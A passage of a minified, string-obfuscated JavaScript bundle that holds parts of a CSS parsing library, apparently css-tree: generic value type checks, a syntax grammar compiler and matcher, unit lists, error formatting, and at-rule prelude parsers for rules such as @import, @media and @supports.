m(n,t[o(2530)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3164)]!==a.Vy)return 0;const n=t[e(2530)][e(2417)]();return h(n,o.v)||d(n,e(3067))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2530)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3164)]!==a.Vw)return 0;const n=t[e(2530)][e(3199)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2530)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3164)]!==a.Vw?0:(0,a.o6)(u(t[e(2530)],1),u(t[e(2530)],2),u(t[e(2530)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3164)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3164)]!==o)break t;o=i[n(3693)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2530)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3796)](o),o=l[n(469)](t[n(3164)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3164)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3164)]!==o)break t;o=i[n(3693)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3796)](o),o=l[n(469)](t[n(3164)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3863)},s={type:r(3734)},a={type:r(3986)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3164)]&&t[o(4262)]===s&&e===i&&(e=t[o(2253)],t=t[o(2820)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3199)]>2&&t[e(3198)](t[e(3199)]-2)===c&&t[e(3198)](t[e(3199)]-1)===l}function h(t){const e=r;return e(3598)===t[e(3164)]||e(3282)===t[e(3164)]||e(1868)===t[e(3164)]||e(2715)===t[e(3164)]&&d(t[e(2329)])}function f(t,e=" ",n=!1){return{type:r(3299),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3285)](t))switch(n[o(2664)](t),t[o(3164)]){case"If":t[o(2820)]=m(t[o(2820)],e,n),t[o(2253)]=m(t[o(2253)],e,n),t[o(4262)]=m(t[o(4262)],e,n);break;case o(2715):return e[t[o(2329)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3199)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3199)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1367)](null),t=u({type:o(2652),map:n},i,t)),null!==n)){const t=(d(s[o(2329)])?s[o(2329)][o(856)](0,-1):s[o(2329)])[o(2417)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3199)]>5)return{type:o(3013),terms:e,all:!0};let n=s;for(let r=e[o(3199)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3199)]>1?p(t,e[o(1060)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3199)]>5)return{type:o(3013),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3199)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3199)]>1?p(t,e[o(1060)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1172)==typeof t)return{type:e(1446),fn:t};switch(t[e(3164)]){case e(3299):{let n=p(t[e(2940)],t[e(1913)][e(1199)](g),!1);return t[e(2392)]&&(n=u(n,a,s)),n}case e(3746):return function(t){const n=e;let r=i,o=g(t[n(1644)]);if(0===t[n(2134)])o=u(o,a,s),r=u(o,null,s),r[n(2253)]=u(i,i,r),t[n(1098)]&&(r[n(2253)][n(4262)]=u({type:n(2350),syntax:t},r,s));else for(let e=t[n(2409)]||1;e<=t[n(2134)];e++)t[n(1098)]&&r!==i&&(r=u({type:n(2350),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2409)])r=u(i,i,r);else for(let e=0;e<t[n(2409)]-1;e++)t[n(1098)]&&r!==i&&(r=u({type:n(2350),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3371):{const n=g(t[e(1644)]),r=g(f([f([{type:e(3598),name:e(1162)},{type:e(2715),name:e(2353)}]),f([{type:e(2715),name:e(2353)},f([{type:e(3746),comma:!1,min:0,max:0,term:f([{type:e(3598),name:e(3408)},{type:e(2715),name:e(2353)}])},{type:e(3746),comma:!1,min:0,max:0,term:f([{type:e(3598),name:"or"},{type:e(2715),name:e(2353)}])}],"|")])],"|")),o=g(f([{type:e(2715),name:e(976)},f([{type:e(1179),value:"("},{type:e(2715),name:e(1438)},{type:e(1179),value:")"}]),{type:e(2715),name:e(3245)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2715):case e(2809):return{type:t[e(3164)],name:t[e(2329)],syntax:t};case e(3598):return{type:t[e(3164)],name:t[e(2329)][e(2417)](),syntax:t};case e(3282):return{type:t[e(3164)],name:"@"+t[e(2329)][e(2417)](),syntax:t};case e(1868):return{type:t[e(3164)],name:t[e(2329)][e(2417)]()+"(",syntax:t};case e(4021):return 3===t[e(2530)][e(3199)]?{type:e(1179),value:t[e(2530)][e(948)](1),syntax:t}:{type:t[e(3164)],value:t[e(2530)][e(2503)](1,t[e(2530)][e(3199)]-2)[e(2065)](/\\'/g,"'"),syntax:t};case e(1179):return{type:t[e(3164)],value:t[e(2530)],syntax:t};case e(2350):return{type:t[e(3164)],syntax:t};default:throw new Error(e(1940),t[e(3164)])}}function w(t,e){const n=r;return n(3765)==typeof t&&(t=(0,o.q)(t)),{type:n(3229),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3418)],a=0,c=1,l=2,u=3,d=r(3863),h=r(3734),f=r(1664),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3199)]!==e[n(3199)])return!1;for(let r=0;r<t[n(3199)];r++){const o=e[n(3198)](r);let i=t[n(3198)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3164)]===i.A9||t[e(3164)]===i.zt||t[e(3164)]===i.AJ||t[e(3164)]===i.hk||t[e(3164)]===i.X6||function(t){const n=e;return t[n(3164)]===i._i&&"?"!==t[n(2530)]}(t)}function b(t){const e=r;return null===t||t[e(3164)]===i.no||t[e(3164)]===i.Oh||t[e(3164)]===i.Q0||t[e(3164)]===i._i&&"/"===t[e(2530)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2B;function y(){const e=a2B;do{T++,C=T<t[e(3199)]?t[T]:null}while(null!==C&&(C[e(3164)]===i.M$||C[e(3164)]===i.Mw))}function v(e){const n=T+e;return n<t[a2B(3199)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:z,tokenIndex:T,prev:e}}function A(t){z={nextState:t,matchStack:L,syntaxStack:E,prev:z}}function k(t){B=x(t,B)}function _(){L={type:c,syntax:e[a2B(2829)],token:C,prev:L},y(),S=null,T>W&&(W=T)}function M(){const t=a2B;L=L[t(3164)]===l?L[t(3522)]:{type:u,syntax:E[t(2829)],token:L[t(954)],prev:L},E=E[t(3522)]}let E=null,z=null,B=null,S=null,N=0,U=null,C=null,T=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3164)]){case r(3863):if(null===z){if(null!==C&&(T!==t[r(3199)]-1||"\\0"!==C[r(2530)]&&"\\9"!==C[r(2530)])){e=o.$n;break}U=d;break}if((e=z[r(924)])===o.mX){if(z[r(444)]===L){e=o.$n;break}e=o.E_}for(;z[r(432)]!==E;)M();z=z[r(3522)];break;case r(3734):if(null!==S&&!1!==S)(null===B||T>B[r(577)])&&(B=S,S=!1);else if(null===B){U=h;break}e=B[r(924)],z=B[r(2349)],E=B[r(432)],L=B[r(444)],T=B[r(577)],C=T<t[r(3199)]?t[T]:null,B=B[r(3522)];break;case r(3229):e=e[r(2820)];break;case"If":e[r(4262)]!==o.$n&&k(e[r(4262)]),e[r(2253)]!==o.E_&&A(e[r(2253)]),e=e[r(2820)];break;case r(3013):e={type:r(3988),syntax:e,index:0,mask:0};break;case r(3988):{const t=e[r(2829)][r(1913)];if(e[r(2515)]===t[r(3199)]){if(0===e[r(1091)]||e[r(2829)][r(2176)]){e=o.$n;break}e=o.E_;break}if(e[r(1091)]===(1<<t[r(3199)])-1){e=o.E_;break}for(;e[r(2515)]<t[r(3199)];e[r(2515)]++){const n=1<<e[r(2515)];if(!(e[r(1091)]&n)){k(e),A({type:r(4079),syntax:e[r(2829)],mask:e[r(1091)]|n}),e=t[e[r(2515)]++];break}}break}case r(4079):e={type:r(3988),syntax:e[r(2829)],index:0,mask:e[r(1091)]};break;case r(2652):if(null!==C){let t=C[r(2530)][r(2417)]();if(-1!==t[r(423)]("\\")&&(t=t[r(2065)](/\\[09].*$/,"")),s[r(3205)](e[r(1199)],t)){e=e[r(1199)][t];break}}e=o.$n;break;case r(1446):{const t=null!==E?E[r(2907)]:null,n=T+Math[r(700)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(2715):case r(2809):{const t=r(2715)===e[r(3164)]?r(445):r(3981),a=s[r(3205)](n,t)?n[t][e[r(2329)]]:null;if(!a||!a[r(2820)])throw new Error(r(1278)+(r(2715)===e[r(3164)]?"<"+e[r(2329)]+">":"<'"+e[r(2329)]+"'>"));if(!1!==S&&null!==C&&r(2715)===e[r(3164)]&&(r(3576)===e[r(2329)]&&C[r(3164)]===i.Vy||r(3199)===e[r(2329)]&&"0"===C[r(2530)])){null===S&&(S=x(e,B)),e=o.$n;break}E={syntax:e[r(2829)],opts:e[r(2829)][r(2907)]||null!==E&&E[r(2907)]||null,prev:E},L={type:l,syntax:e[r(2829)],token:L[r(954)],prev:L},e=a[r(1578)]||a[r(2820)];break}case r(3598):{const t=e[r(2329)];if(null!==C){let n=C[r(2530)];if(-1!==n[r(423)]("\\")&&(n=n[r(2065)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3282):case r(1868):if(null!==C&&g(C[r(2530)],e[r(2329)])){_(),e=o.E_;break}e=o.$n;break;case r(1179):if(null!==C&&C[r(2530)]===e[r(2530)]){_(),e=o.E_;break}e=o.$n;break;case r(2350):null!==C&&C[r(3164)]===i.A9?w(L[r(954)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(L[r(954)])||b(C)?o.E_:o.$n;break;case r(4021):let a="",c=T;for(;c<t[r(3199)]&&a[r(3199)]<e[r(2530)][r(3199)];c++)a+=t[c][r(2530)];if(g(a,e[r(2530)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3589)+e[r(3164)])}switch(p+=N,U){case null:console[r(1254)](r(3790)+m+r(4145)),U=f,L=null;break;case d:for(;null!==E;)M();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2820)])return v;let x=v[y(2820)],A=v[y(2820)]={syntax:e[y(2829)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3522)],o[e(3522)]=n,n=o,o=r;return n}(x)[y(3522)];null!==x;){switch(x[y(3164)]){case l:A[y(2820)][y(3796)](A={syntax:x[y(2829)],match:[]}),k[y(3796)](A);break;case u:k[y(3693)](),A=k[k[y(3199)]-1];break;default:A[y(2820)][y(3796)]({syntax:x[y(2829)]||null,token:x[y(954)][y(2530)],node:x[y(954)][y(4226)]})}x=x[y(3522)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2B,o=n;n=e,t[r(4226)][r(3205)](this,e),n=o},emit(t,r,o){e[a2B(3796)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2B;return n(3765)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3796)]({type:n,value:t[e(856)](r,i),node:null}))),o}(t):e[n(3218)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2B;return e(4226)in t?t[e(4226)]:o(t[e(2820)][0])}function i(t){const e=a2B;return e(4226)in t?t[e(4226)]:i(t[e(2820)][t[e(2820)][e(3199)]-1])}function s(t,e,n,s,a){const c=a2B,l=[];return null!==n[c(3356)]&&function n(u){const d=c;if(null!==u[d(2829)]&&u[d(2829)][d(3164)]===s&&u[d(2829)][d(2329)]===a){const n=o(u),s=i(u);t[d(2829)][d(3295)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3485)](e[i(3777)]),e[i(3777)]===s)break;e=e[i(2313)]}while(null!==e);l[i(3796)]({parent:o,nodes:t})}}))}Array[d(3235)](u[d(2820)])&&u[d(2820)][d(903)](n)}(n[c(3356)]),l}},9026:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3418)];function s(t){const e=r;return e(3857)==typeof t&&isFinite(t)&&Math[e(700)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2928)])&&s(t[e(3494)])&&s(t[e(4243)])}function c(t,e){return function(n,r){const s=a2B;if(!n||n[s(3271)]!==Object)return r(n,s(4040));for(let c in n){let l=!0;if(!1!==i[s(3205)](n,c)){if(s(3164)===c)n[s(3164)]!==t&&r(n,s(2026)+n[s(3164)]+s(2132)+t+"`");else if(s(3117)===c){if(null===n[s(3117)])continue;if(n[s(3117)]&&n[s(3117)][s(3271)]===Object)if(s(3765)!=typeof n[s(3117)][s(3291)])c+=s(479);else if(a(n[s(3117)][s(3606)])){if(a(n[s(3117)][s(1621)]))continue;c+=s(4271)}else c+=s(3811);l=!1}else if(e[s(3704)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3199)];t++){const r=e[c][t];switch(r){case String:l=s(3765)==typeof n[c];break;case Boolean:l=s(2161)==typeof n[c];break;case null:l=null===n[c];break;default:s(3765)==typeof r?l=n[c]&&n[c][s(3164)]===r:Array[s(3235)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3776)+c+s(3157)+t+s(1447));l||r(n,s(1303)+t+"."+c+"`")}}for(const o in e)i[s(3205)](e,o)&&!1===i[s(3205)](n,o)&&r(n,s(4052)+t+"."+o+s(3406))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3199)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3796)](i[n(2329)][n(2417)]());else if(null===i)o[n(3796)](n(1424));else if(n(3765)==typeof i)o[n(3796)](i);else{if(!Array[n(3235)](i))throw new Error(n(2094)+i+n(3604)+e+n(1693));o[n(3796)](n(3758)+(l(i,e)||n(3046))+">")}}return o[n(1166)](n(1044))}function u(t,e){const n=r,o=e[n(1047)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3205)](o,e))continue;const r=s[e]=Array[n(3235)](o[e])?o[e][n(856)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(4226)])for(const r in t[e(4226)])if(i[e(3205)](t[e(4226)],r)){const o=t[e(4226)][r];if(!o[e(1047)])throw new Error(e(2958)+r+e(4151));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2B;function n(t){const e=a2B;return null!==t&&(e(2715)===t[e(3164)]||e(2809)===t[e(3164)]||e(3598)===t[e(3164)])}let r=null;return null!==this[e(3356)]&&function o(i){const s=e;if(Array[s(3235)](i[s(2820)])){for(let t=0;t<i[s(2820)][s(3199)];t++)if(o(i[s(2820)][t]))return n(i[s(2829)])&&r[s(668)](i[s(2829)]),!0}else if(i[s(4226)]===t)return r=n(i[s(2829)])?[i[s(2829)]]:[],!0;return!1}(this[e(3356)]),r}function o(t,e){const n=a2B;return a(this,t,(t=>n(2715)===t[n(3164)]&&t[n(2329)]===e))}function i(t,e){const n=a2B;return a(this,t,(t=>n(2809)===t[n(3164)]&&t[n(2329)]===e))}function s(t){const e=a2B;return a(this,t,(t=>e(3598)===t[e(3164)]))}function a(t,e,n){const o=a2B,i=r[o(3205)](t,e);return null!==i&&i[o(408)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(949),"ex",r(3851),r(2137),r(2310),"ch",r(2692),"ic",r(3662),"lh",r(2461),"vw",r(4338),r(960),r(2215),"vh",r(3106),r(1630),r(1706),"vi",r(3611),r(2098),r(756),"vb",r(569),r(503),r(621),r(488),r(3262),r(2020),r(4089),r(833),r(591),r(2904),r(3473),r(926),r(1020),r(1606),r(3219),r(3705),r(866)],i=[r(2721),r(2296),r(1333),r(1314)],s=["s","ms"],a=["hz",r(4235)],c=[r(1789),r(1778),r(2555),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1341);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2B;return h[n(856)](t,e)[n(1199)](((e,r)=>String(t+r+1)[n(3216)](p)+" |"+e))[n(1166)]("\n")}const h=("\n"[u(2640)](Math[u(2134)](o-1,0))+" "[u(2640)](Math[u(2134)](c-1,0))+t)[u(751)](/\r\n?|\n|\f/),f=Math[u(2134)](1,e-l)-1,m=Math[u(2409)](e+l,h[u(3199)]+1),p=Math[u(2134)](4,String(m)[u(3199)])+1;let g=0;(n+=(a[u(3199)]-1)*(h[e-1][u(2503)](0,n-1)[u(2820)](/\t/g)||[])[u(3199)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3199)]&&(h[t]=h[t][u(2065)](/\t/g,a),h[t]=(g>0&&h[t][u(3199)]>g?"…":"")+h[t][u(2503)](g,i-2)+(h[t][u(3199)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1166)]("-")+"^",d(e,m)][u(1060)](Boolean)[u(1166)]("\n")[u(2065)](/^(\s+\d+\s+\|\n)+/,"")[u(2065)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(708)]((0,o.a)(u(3826),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2411)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2B,n=Object[e(1367)](null);for(const r of Object[e(2367)](t)){const o=t[r],i=o[e(508)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2B;let n="",p=e(2810),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(708)](new i.eV,function(t){const n=e,r={context:Object[n(1367)](null),features:Object[n(708)](Object[n(1367)](null),t[n(2378)]),scope:Object[n(708)](Object[n(1367)](null),t[n(2841)]),atrule:m(t[n(3973)]),pseudo:m(t[n(556)]),node:m(t[n(4226)])};for(const[e,o]of Object[n(1188)](t[n(4340)]))switch(typeof o){case n(1172):r[n(788)][e]=o;break;case n(3765):r[n(788)][e]=f(o)}return{config:r,...r,...r[n(4226)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3485)](t),getFirstListNode:t=>t&&t[e(4031)],getLastListNode:t=>t&&t[e(1356)],parseWithFallback(t,n){const r=e,o=this[r(577)];try{return t[r(3205)](this)}catch(t){if(b)throw t;this[r(1345)](o-this[r(577)]);const e=n[r(3205)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3263)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3199)]?n[e(3198)](t):0,substring:(t,r)=>n[e(402)](t,r),substrToCursor(t){const n=e;return this[n(3291)][n(402)](t,this[n(1893)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1893)];return this[n(2706)](t),this[n(2465)](r)},consumeFunctionName(){const t=e,r=n[t(402)](this[t(1893)],this[t(403)]-1);return this[t(2706)](i.zt),r},consumeNumber(t){const r=e,o=n[r(402)](this[r(1893)],(0,i.yQ)(n,this[r(1893)]));return this[r(2706)](t),o},eat(t){const n=e;if(this[n(3487)]!==t){const e=i.uX[t][n(856)](0,-6)[n(2065)](/-/g," ")[n(2065)](/^./,(t=>t[n(4085)]()));let r=(/[[\](){}]/[n(3710)](e)?'"'+e+'"':e)+n(3194),o=this[n(1893)];switch(t){case i.Vy:this[n(3487)]===i.zt||this[n(3487)]===i.s0?(o=this[n(403)]-1,r=n(2951)):r=n(4142);break;case i.Vw:this[n(1285)](l)&&(this[n(2313)](),o++,r=n(942));break;case i.Ne:this[n(3487)]===i.wN&&(o=this[n(403)],r=n(1283))}this[n(2330)](r,o)}this[n(2313)]()},eatIdent(t){const n=e;this[n(3487)]===i.Vy&&!1!==this[n(2073)](0,t)||this[n(2330)](n(1175)+t+n(2740)),this[n(2313)]()},eatDelim(t){const n=e;this[n(1285)](t)||this[n(2330)](n(4141)+String[n(623)](t)+n(2740)),this[n(2313)]()},getLocation:(t,n)=>g?y[e(1753)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2628)](t),r=this[n(1266)](t);return y[n(1753)](null!==e?e[n(3117)][n(3606)][n(2928)]-y[n(3862)]:this[n(1893)],null!==r?r[n(3117)][n(1621)][n(2928)]-y[n(3862)]:this[n(1893)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3199)]?y[s(1941)](r):this[s(3080)]?y[s(1941)]((0,i.Z4)(n,n[s(3199)]-1)):y[s(1941)](this[s(1893)]);throw new o.u(t||s(3818),n,a[s(2928)],a[s(3494)],a[s(4243)],y[s(1394)],y[s(4349)])}});return Object[e(708)]((function(t,r){const o=e;n=t,r=r||{},v[o(3605)](n,i.qw),y[o(3605)](n,r[o(2928)],r[o(3494)],r[o(4243)]),p=r[o(3364)]||o(2810),g=Boolean(r[o(1565)]),w=o(1172)==typeof r[o(888)]?r[o(888)]:a,b=!1,v[o(1661)]=!(o(1661)in r)||Boolean(r[o(1661)]),v[o(2683)]=!(o(2683)in r)||Boolean(r[o(2683)]),v[o(4305)]=!(o(4305)in r)||Boolean(r[o(4305)]),v[o(1498)]=o(1498)in r&&Boolean(r[o(1498)]);const{context:s=o(3067),onComment:c}=r;if(s in v[o(788)]==0)throw new Error(o(994)+s+"`");o(1172)==typeof c&&v[o(1804)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1941)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(856)](e+2,r-2):n[s(856)](e+2,r);c(o,t)}}));const l=v[o(788)][s][o(3205)](v,r);return v[o(3080)]||v[o(2330)](),l}),{SyntaxError:o.u,config:v[e(810)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2B,n=this[e(2913)]();let o=!1;const i={recognizer:t};for(;!this[e(3080)];){switch(this[e(3487)]){case r.Mw:this[e(2313)]();continue;case r.M$:o=!0,this[e(2313)]();continue}let s=t[e(3328)][e(3205)](this,i);if(void 0===s)break;o&&(t[e(1864)]&&t[e(1864)][e(3205)](this,s,n,i),o=!1),n[e(3796)](s)}return o&&t[e(1864)]&&t[e(1864)][e(3205)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1190),r(3408),r(1162),"or"]),s={parse:{prelude(){const t=r,e=this[t(2913)]();if(this[t(3487)]===o.Vy){const n=this[t(402)](this[t(1893)],this[t(403)]);i[t(3285)](n[t(2417)]())||e[t(3796)](this[t(989)]())}return e[t(3796)](this[t(1568)](t(4160))),e},block(t=!1){return this[r(630)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2B(630)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2B;return this[n(3597)]((()=>{const e=n;try{return t[e(3205)](this)}finally{this[e(4286)](),this[e(2705)](0)!==r.no&&this[e(2330)]()}}),e||(()=>this[n(1309)](null,!0)))}const i={layer(){const t=a2B;this[t(4286)]();const e=this[t(2913)](),n=o[t(3205)](this,this[t(414)]);return t(1309)===n[t(3164)]&&""===n[t(2530)]||e[t(3796)](n),e},supports(){const t=a2B;this[t(4286)]();const e=this[t(2913)](),n=o[t(3205)](this,this[t(1683)],(()=>o[t(3205)](this,(()=>this[t(1568)](t(1168))))));return t(1309)===n[t(3164)]&&""===n[t(2530)]||e[t(3796)](n),e}},s={parse:{prelude(){const t=a2B,e=this[t(2913)]();switch(this[t(3487)]){case r.Qf:e[t(3796)](this[t(4021)]());break;case r.s0:case r.zt:e[t(3796)](this[t(4080)]());break;default:this[t(2330)](t(2395))}return this[t(4286)](),this[t(3487)]===r.Vy&&this[t(2306)](this[t(1893)],this[t(403)],t(2671))?e[t(3796)](this[t(989)]()):this[t(3487)]===r.zt&&this[t(2306)](this[t(1893)],this[t(403)],t(2276))&&e[t(3796)](this[t(1868)](null,i)),this[t(4286)](),this[t(3487)]===r.zt&&this[t(2306)](this[t(1893)],this[t(403)],t(690))&&e[t(3796)](this[t(1868)](null,i)),this[t(2705)](0)!==r.Vy&&this[t(2705)](0)!==r.AJ||e[t(3796)](this[t(3562)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(3823)]())},block(){return this[a2B(630)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(3562)]())},block(t=!1){return this[a2B(630)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(2703)]())},block(){return this[a2B(630)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(2703)]())},block(){return this[a2B(630)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(1235)]())},block(t=!1){return this[a2B(630)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2B(630)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2B;return this[t(1629)](this[t(1568)](t(1168)))},block(t=!1){return this[a2B(630)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2B;return n(3765)==typeof e&&/^\s*\|/[n(3710)](e)?n(3765)==typeof t?t+e:e[n(2065)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2B,r=Object[n(1367)](null);for(const[o,i]of Object[n(1188)](t))if(i){r[o]={};for(const t of 